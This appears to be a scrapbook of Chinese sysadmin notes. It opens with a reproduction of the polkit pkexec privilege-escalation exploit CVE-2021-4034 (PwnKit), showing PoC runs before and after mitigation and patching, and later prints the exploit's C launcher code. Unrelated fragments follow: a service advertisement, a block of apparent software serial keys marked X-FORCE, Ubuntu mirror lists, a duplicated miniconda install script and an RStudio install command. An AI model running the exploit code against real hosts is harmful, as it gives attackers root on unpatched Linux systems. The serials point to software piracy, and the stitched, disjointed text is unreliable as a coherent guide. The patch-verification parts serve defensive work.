[root@node03 src]# rpm -aq | grep polkit
polkit-pkla-compat-0.1-4.el7.x86_64
polkit-0.112-26.el7_9.1.x86_64
[root@node03 src]# su - lianglab
Last login: Thu Jan 27 17:50:22 CST 2022 on pts/0
[lianglab@node03 ~]$ ls
[lianglab@node03 ~]$ cd /tmp/
[lianglab@node03 tmp]$ ./cve-2021-4034-poc
pkexec --version |
       --help |
       --disable-internal-agent |
       [--user username] PROGRAM [ARGUMENTS...]

See the pkexec manual page for more details.

Report bugs to: http://lists.freedesktop.org/mailman/listinfo/polkit-devel
polkit home page: <http://www.freedesktop.org/wiki/Software/polkit>
[lianglab@node03 tmp]$
漏洞复现POC--修复后
1、临时缓解措施,修改/usr/bin/pkexec后

[liangliang@node02 ~]$ ./cve-2021-4034-poc
GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
pkexec must be setuid root
[liangliang@node02 ~]$ ll /usr/bin/pkexec
-rwxr-xr-x. 1 root root 23656 Oct 31  2018 /usr/bin/pkexec

2、安装官方提供的升级包
[root@node01 tmp]# ./cve-2021-4034-poc
pkexec --version |
       --help |
       --disable-internal-agent |
       [--user username] PROGRAM [ARGUMENTS...]

See the pkexec manual page for more details.

Report bugs to: http://lists.freedesktop.org/mailman/listinfo/polkit-devel
polkit home page: <http://www.freedesktop.org/wiki/Software/polkit>
[root@node01 tmp]# rpm -aq | grep polkit
polkit-pkla-compat-0.1-4.el7.x86_64
polkit-0.112-26.el7_9.1.x86_64
[root@node01 tmp]# stat /usr/bin/pkexec
  File: ‘/usr/bin/pkexec’
  Size: 27672           Blocks: 56         IO Block: 4096   regular file
Device: 802h/2050d      Inode: 201732651   Links: 1
Access: (4755/-rwsr-xr-x)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2022-01-27 17:38:54.182253858 +0800
Modify: 2022-01-26 03:42:49.000000000 +0800
Change: 2022-01-27 14:22:41.682719484 +0800
 Birth: -
[root@node01 tmp]#

[lianglab@node01 tmp]$ ./cve-2021-4034-poc
touch: cannot touch ‘GCONV_PATH=./pwnkit’: Permission denied
chmod: changing permissions of ‘GCONV_PATH=./pwnkit’: Operation not permitted
sh: pwnkit/gconv-modules: Permission denied
Segmentation fault (core dumped)
[lianglab@node01 tmp]$
https://access.redhat.com/errata/RHSA-2022:0274
截止到目前2022/01/26, CentOS目前已提供安全更新包
广告时间
- 关于我 :全国7*24高效代维服务
- 微信:foreverops
- QQ:867266199
- 淘宝店:全国7*24高效代维服务
- 全国高效代维:为中小型企业,提供云计算咨询代维、架构设计、降低成本。
ACKRH5 1MAQ2P SM1B9D JTWNGP ACB971 6F269P CW4VWM 21RX1R
X-FORCE
lianglab
10-85-521173
08-16-2023
#include <unistd.h>

int main(int argc, char **argv)
{
	char * const args[] = {
		NULL
	};
	char * const environ[] = {
		"pwnkit.so:.",
		"PATH=GCONV_PATH=.",
		"SHELL=/lol/i/do/not/exists",
		"CHARSET=PWNKIT",
		"GIO_USE_VFS=",
		NULL
	};
	return execve("/usr/bin/pkexec", args, environ);
}
==================================
默认软件源
deb http://mirrors.aliyun.com/ubuntu/ impish main restricted universe multiverse
deb http://mirrors.aliyun.com/ubuntu/ impish-updates main restricted universe multiverse
deb http://mirrors.aliyun.com/ubuntu/ impish-backports main restricted universe multiverse
deb http://mirrors.aliyun.com/ubuntu/ impish-security main restricted universe multiverse
源码软件源
deb-src http://mirrors.aliyun.com/ubuntu/ impish main restricted universe multiverse
deb-src http://mirrors.aliyun.com/ubuntu/ impish-updates main restricted universe multiverse
deb-src http://mirrors.aliyun.com/ubuntu/ impish-backports main restricted universe multiverse
deb-src http://mirrors.aliyun.com/ubuntu/ impish-security main restricted universe multiverse
=============================================================
# Ubuntu官方源
deb http://archive.ubuntu.com/ubuntu/ impish main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu/ impish main restricted universe multiverse

deb http://archive.ubuntu.com/ubuntu/ impish-updates main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu/ impish-updates main restricted universe multiverse

deb http://archive.ubuntu.com/ubuntu/ impish-security main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu/ impish-security main restricted universe multiverse
请注意,上述配置是基于Ubuntu 21.10的示例,如果你使用其他版本的Ubuntu,请相应地修改配置。
===============================================================================
#!/bin/bash

# 创建download目录用于存储下载内容
mkdir download

# 设置 Anaconda3 安装目录和版本
ANACONDA_INSTALL_DIR=~/anaconda3
ANACONDA_VERSION=2021.11

# 下载 Anaconda3 安装脚本
wget https://mirrors.tuna.tsinghua.edu.cn/anaconda/miniconda/Miniconda3-py39_4.11.0-Linux-x86_64.sh -O ~/download/anaconda3.sh

# 安装 Anaconda3
bash ~/download/anaconda3.sh -b -p $ANACONDA_INSTALL_DIR

echo 'the installation is completed...'
# 添加 Anaconda3 环境变量
echo 'export PATH=~/anaconda3/bin:$PATH' >> ~/.bashrc
source ~/.bashrc
echo 'the bashrc is completed...'

# 更换清华源
conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main/
conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free/
conda config --set show_channel_urls yes
echo 'the channels is completed...'

pip config set global.index-url http://mirrors.aliyun.com/pypi/simple/
pip config set install.trusted-host mirrors.aliyun.com
echo 'the channel of pip has been changed...'

conda

conda init
#!/bin/bash

# 创建download目录用于存储下载内容
mkdir -p ~/download

# 设置 Anaconda3 安装目录和版本
ANACONDA_INSTALL_DIR=~/anaconda3
ANACONDA_VERSION=2021.11

# 下载 Anaconda3 安装脚本
wget https://mirrors.tuna.tsinghua.edu.cn/anaconda/miniconda/Miniconda3-py39_4.11.0-Linux-x86_64.sh -O ~/download/anaconda3.sh

# 安装 Anaconda3
bash ~/download/anaconda3.sh -b -p $ANACONDA_INSTALL_DIR

echo 'the installation is completed...'

# 添加 Anaconda3 环境变量
echo 'export PATH=~/anaconda3/bin:$PATH' >> ~/.bashrc
source ~/.bashrc
echo 'the bashrc is completed...'

# 更换清华源
conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main/
conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free/
conda config --set show_channel_urls yes
echo 'the channels is completed...'

pip config set global.index-url http://mirrors.aliyun.com/pypi/simple/
pip config set install.trusted-host mirrors.aliyun.com
echo 'the channel of pip has been changed...'

conda

conda init
$ sudo dnf install https://download2.rstudio.org/server/rhel9/x86_64/rstudio-server-rhel-2023.03.0-386-x86_64.rpm
https://dailies.rstudio.com/version/2023.03.0+386/
https://www.yuque.com/liangliang-i3uti/hbhwqv/fdupsq714x97544u?singleDoc# 《环境安装1》

 浙公网安备 33010602011771号